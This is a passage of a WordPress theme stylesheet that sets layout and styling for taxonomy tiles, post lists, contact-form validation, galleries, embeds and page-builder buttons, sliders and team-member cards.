    width: 25%;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-x {
    width: 25%;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-x {
    width: 25%;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-lg-x {
  width: 100%;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-x {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-x {
    width: 33.33333%;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-x {
    width: 33.33333%;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-x {
    width: 33.33333%;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-xl-x {
  width: 100%;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-x {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-x {
    width: 50%;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-x {
    width: 50%;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-x {
    width: 50%;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-xs-y {
  height: 544px;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-y {
    height: 544px;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-y {
    height: 62px;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-y {
    height: 80.5px;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-y {
    height: 97.5px;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-sm-y {
  height: 544px;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-y {
    height: 544px;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-y {
    height: 124px;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-y {
    height: 161px;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-y {
    height: 195px;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-md-y {
  height: 544px;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-y {
    height: 544px;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-y {
    height: 186px;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-y {
    height: 241.5px;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-y {
    height: 292.5px;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-lg-y {
  height: 544px;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-y {
    height: 544px;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-y {
    height: 248px;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-y {
    height: 322px;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-y {
    height: 390px;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-xl-y {
  height: 544px;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-y {
    height: 544px;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-y {
    height: 372px;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-y {
    height: 483px;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-y {
    height: 585px;
  }
}

.widget-taxonomy-tiles .tiles-columns:after {
  display: block;
  clear: both;
  content: '';
}

.sidebar .widget-taxonomy-tiles .tiles-columns .tile-xs-x,
.footer-area .widget-taxonomy-tiles .tiles-columns .tile-xs-x, .sidebar .widget-taxonomy-tiles .tiles-columns .tile-sm-x,
.footer-area .widget-taxonomy-tiles .tiles-columns .tile-sm-x, .sidebar .widget-taxonomy-tiles .tiles-columns .tile-md-x,
.footer-area .widget-taxonomy-tiles .tiles-columns .tile-md-x, .sidebar .widget-taxonomy-tiles .tiles-columns .tile-lg-x,
.footer-area .widget-taxonomy-tiles .tiles-columns .tile-lg-x, .sidebar .widget-taxonomy-tiles .tiles-columns .tile-xl-x,
.footer-area .widget-taxonomy-tiles .tiles-columns .tile-xl-x {
  width: 50%;
}

@media (min-width: 768px) {
  .sidebar .widget-taxonomy-tiles .columns-number-3 .widget-taxonomy-tiles__content,
  .sidebar .widget-taxonomy-tiles .columns-number-4 .widget-taxonomy-tiles__content,
  .footer-area .widget-taxonomy-tiles .columns-number-3 .widget-taxonomy-tiles__content,
  .footer-area .widget-taxonomy-tiles .columns-number-4 .widget-taxonomy-tiles__content {
    display: none;
  }
}

/*--------------------------------------------------------------
## Custom Posts
--------------------------------------------------------------*/
.custom-posts__item + .custom-posts__item {
  margin-top: 1.75em;
}

.full-width-header-area .custom-posts__item,
.after-content-full-width-area .custom-posts__item {
  margin: 0 0 1.5em;
}

.custom-posts__item .post-thumbnail {
  width: 130px;
  float: left;
  margin: 0 20px 8px 0;
}

@media (min-width: 992px) and (max-width: 1400px) {
  .custom-posts__item .post-thumbnail {
    width: auto;
    float: none;
    margin: 0 0 25px 0;
  }
}

@media (max-width: 544px) {
  .custom-posts__item .post-thumbnail {
    width: auto;
    float: none;
    margin: 0 0 25px 0;
  }
}

.custom-posts__item .entry-header {
  overflow: hidden;
}

.custom-posts__item .entry-header .post__cats, .custom-posts__item .entry-header h6, .custom-posts__item .entry-header .entry-meta {
  margin: 0 0 4px;
}

.custom-posts__item .entry-content {
  margin: 0 0 10px 0;
}

.custom-posts__item .entry-content p {
  margin: 0;
}

.custom-posts__item .entry-footer {
  margin: 0;
}

.custom-posts__item .entry-footer .btn {
  padding: 7px 12px;
}

.custom-posts__item .entry-footer .btn .btn__text {
  font-size: 12px;
  font-size: 0.75rem;
}

.full-width-header-area .custom-posts,
.after-content-full-width-area .custom-posts {
  padding-right: 0.625rem;
  padding-left: 0.625rem;
}

/*--------------------------------------------------------------
## Contact Form
--------------------------------------------------------------*/
.wpcf7 .wpcf7-form-control-wrap input {
  width: 100%;
}

.wpcf7 .wpcf7-not-valid {
  border-color: #fd3c3d;
  background: rgba(253, 60, 61, 0.1);
}

.wpcf7 .wpcf7-not-valid-tip {
  color: #fd3c3d;
}

.wpcf7 .wpcf7-validation-errors, .wpcf7 .wpcf7-mail-sent-ng, .wpcf7 .wpcf7-mail-sent-ok {
  margin: 1.5em 0;
  padding: 1em 2em;
  color: #fff;
  border: none;
}

.wpcf7 .wpcf7-validation-errors, .wpcf7 .wpcf7-mail-sent-ng {
  background: #fd3c3d;
}

.wpcf7 .wpcf7-mail-sent-ok {
  background: #4ccb00;
}

/*--------------------------------------------------------------
## Facebook Pagelike Widget
--------------------------------------------------------------*/
.widget_fbw_id .loader {
  margin: 30px auto;
  font-size: 5px;
  position: relative;
  text-indent: -9999em;
  border-top: 1.1em solid rgba(0, 0, 0, 0.2);
  border-right: 1.1em solid rgba(0, 0, 0, 0.2);
  border-bottom: 1.1em solid rgba(0, 0, 0, 0.2);
  border-left: 1.1em solid #000;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}

.widget_fbw_id .loader img {
  display: none;
}

.widget_fbw_id .loader,
.widget_fbw_id .loader:after {
  border-radius: 50%;
  width: 10em;
  height: 10em;
}

@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: none;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

.img-pull-left {
  float: left;
  width: 50%;
  margin: 0 4% 1% 0;
}

.img-pull-right {
  float: right;
  width: 50%;
  margin: 0 0 1% 4%;
}

.alignleft {
  margin: 10px 40px 15px 0;
}

.alignright {
  margin: 10px 0 15px 40px;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
  font-size: 12px;
  font-size: 0.75rem;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

.post-gallery {
  margin-top: 1em;
  margin-bottom: 1.5em;
}

/*--------------------------------------------------------------
## Embeds
--------------------------------------------------------------*/
.embed-responsive {
  position: relative;
  display: block;
  padding: 0;
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}

/* Facebook embed */
.fb_iframe_widget {
  max-width: 100%;
}

.fb_iframe_widget > span {
  max-width: 100%;
}

/*--------------------------------------------------------------
# Content Builder
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Button
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_button {
  border: 3px solid;
}

#tm_builder_outer_content .tm_pb_button,
#tm_builder_outer_content button.tm_pb_button,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link {
  border: 3px solid;
  font-size: 15px;
  font-size: 0.9375rem;
  text-transform: capitalize;
  padding: 9px 14px 10px;
}

#tm_builder_outer_content .tm_pb_button.tm_pb_button_holder,
#tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder {
  text-transform: uppercase;
  font-size: 20px;
  font-size: 1.25rem;
  font-weight: 900;
  padding: 20px 33px;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_button.tm_pb_button_holder,
  #tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder,
  #tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder,
  #tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder {
    font-size: 14.4px;
    font-size: 0.9rem;
    padding: 2px 15px;
  }
}

#tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:after, #tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:before,
#tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder:after,
#tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder:before,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder:after,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder:before, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder:after, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder:before,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder:after,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder:before {
  font-size: 1rem !important;
  position: relative;
  content: attr(data-icon);
}

#tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:after,
#tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder:after,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder:after, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder:after,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder:after {
  font-size: 1.375rem !important;
  margin-left: 5px;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:after,
  #tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder:after,
  #tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder:after, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder:after,
  #tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder:after {
    font-size: 1rem !important;
  }
}

#tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:hover,
#tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder:hover,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder:hover, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder:hover,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder:hover {
  padding: 20px 32px;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:hover,
  #tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder:hover,
  #tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder:hover, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder:hover,
  #tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder:hover {
    font-size: 14.4px;
    font-size: 0.9rem;
    padding: 2px 15px;
  }
}

#tm_builder_outer_content .tm_pb_button:hover,
#tm_builder_outer_content button.tm_pb_button:hover,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button:hover, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button:hover,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link:hover {
  padding: 9px 14px 10px;
}

#tm_builder_outer_content .tm_pb_button:after, #tm_builder_outer_content .tm_pb_button:before,
#tm_builder_outer_content button.tm_pb_button:after,
#tm_builder_outer_content button.tm_pb_button:before,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button:after,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button:before, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button:after, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button:before,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link:after,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link:before {
  content: none;
}

#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link {
  padding: 8px 20px 9px;
}

#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link:hover {
  padding: 8px 20px 9px;
}

#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button:hover {
  padding: 5px 20px 6px;
}

#tm_builder_outer_content .tm_pb_button,
#tm_builder_outer_content button.tm_pb_button,
#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button.tm_pb_button,
#tm_builder_outer_content .tm_pb_button_module_wrapper .tm_pb_button,
#tm_builder_outer_content .tm_pb_button.tm_pb_more_button,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link,
#tm_builder_outer_content .tm_pb_button {
  background-color: transparent;
}

#tm_builder_outer_content .tm_pb_social_media_follow .tm_pb_social_icon a {
  background-color: transparent !important;
}

/*--------------------------------------------------------------
## Slider
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_slider:hover .tm-pb-slider-arrows .tm-pb-arrow-prev {
  left: 0;
}

#tm_builder_outer_content .tm_pb_slider:hover .tm-pb-slider-arrows .tm-pb-arrow-next {
  right: 0;
}

#tm_builder_outer_content .tm_pb_slider.slider-without-content .tm_pb_slide {
  height: 187px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_slider.slider-without-content .tm_pb_slide {
    height: 257px;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_slider.slider-without-content .tm_pb_slide {
    height: 357px;
  }
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_slider.slider-without-content .tm_pb_slide {
    height: 457px;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_slider.slider-without-content .tm_pb_slide {
    height: 757px;
  }
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide {
  padding: 0;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container {
  padding: 15% 2.5%;
  text-align: left;
  max-width: 270px;
  margin-left: auto;
  margin-right: auto;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container {
    padding: 0 10%;
    max-width: none;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container {
    max-width: 940px;
    padding: 0;
    margin: 0 8.5% 0 auto;
  }
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description a.tm_pb_button.tm_pb_more_button {
  text-transform: none;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description .tm_pb_slide_title {
  text-align: center;
  margin-bottom: 0.75em;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description .tm_pb_slide_title:after {
  content: '';
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h1, #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h2, #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h3, #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h4, #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h5, #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h6 {
  margin: 0;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h2 {
  line-height: 1.38em;
  padding-bottom: 13px;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h2:after {
  content: none;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content p {
  display: none;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content ul {
  display: none;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content p {
    display: block;
    margin-bottom: 0.5em;
  }
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content ul {
    display: block;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content p {
    margin-bottom: 13px;
  }
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content ul {
  font-weight: bold;
  list-style: disc;
  margin: 0 0 1.5em 1em;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content ul li {
  list-style: disc;
  margin-bottom: 0;
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content ul li {
    margin-bottom: 0.35em;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content ul li {
    margin-bottom: 0.75em;
  }
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-prev {
  left: -63px;
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-prev:before {
  content: '\E314';
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-next {
  right: -63px;
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-next:before {
  content: '\E315';
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-prev, #tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-next {
  text-align: center;
  width: 63px;
  height: 240px;
  margin-top: -120px;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-prev, #tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-next {
    text-align: center;
    width: 38px;
    height: 120px;
    margin-top: -60px;
  }
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-prev:hover, #tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-next:hover {
  transition: all 0.5s ease;
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-prev:before, #tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-next:before {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  font-size: 34px;
  font-size: 2.125rem;
  line-height: 240px;
  color: #4e4f53;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-prev:before, #tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-next:before {
    line-height: 120px;
  }
}

.swiper-container,
.swiper-wrapper {
  box-sizing: border-box;
}

/*--------------------------------------------------------------
## Team Member
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-left: -10px;
  margin-right: -10px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module,
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module {
    margin-left: 0;
    margin-right: 0;
  }
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image {
  overflow: hidden;
  position: relative;
  width: 50%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image:before,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image:before {
  transition: all 0.5s ease;
  content: '';
  position: absolute;
  top: 20px;
  left: 20px;
  right: 20px;
  bottom: 20px;
  box-shadow: 0px 0px 70px 200px rgba(255, 255, 255, 0.5);
  z-index: 5;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.5);
      -ms-transform: scale(0.5);
          transform: scale(0.5);
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image .member_image,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image .member_image {
  transition: all 0.5s ease;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  width: 100%;
  padding-bottom: 90%;
  background-size: cover;
  background-position: center;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module:hover .tm_pb_team_member_image:before,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module:hover .tm_pb_team_member_image:before {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module:hover .tm_pb_team_member_image .member_image,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module:hover .tm_pb_team_member_image .member_image {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module.alignment_right .tm_pb_team_member_wrap:before,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module.alignment_right .tm_pb_team_member_wrap:before {
  right: -20px;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module.alignment_left .tm_pb_team_member_wrap:before,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module.alignment_left .tm_pb_team_member_wrap:before {
  left: -20px;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap {
  padding: 60px 68px 81px;
  width: 50%;
  min-height: 434px;
  position: relative;
  box-sizing: border-box;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap:before,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap:before {
  content: "";
  position: absolute;
  width: 20px;
  height: 70px;
  top: 55px;
  background-color: inherit;
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap:before,
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap:before {
    display: none;
  }
}

@media (max-width: 1730px) {
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap {
    padding: 30px 40px;
  }
}

@media (max-width: 1400px) {
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap {
    padding: 18px 20px;
    min-height: 335px;
  }
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap {
    padding: 20px 20px;
  }
}

@media (max-width: 992px) {
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap {
    padding: 20px 15px;
    min-height: 290px;
  }
}

@media (max-width: 544px) {
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap {
    min-height: auto;
  }
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_team_member_name, #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_team_member_name a,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_team_member_name,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_team_member_name a {
  margin: 0 0 0.333em;
  font-size: 24px;
  font-size: 1.5rem;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_position,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_position {
  margin: 0.5em 0 0.7em;
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: uppercase;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links,
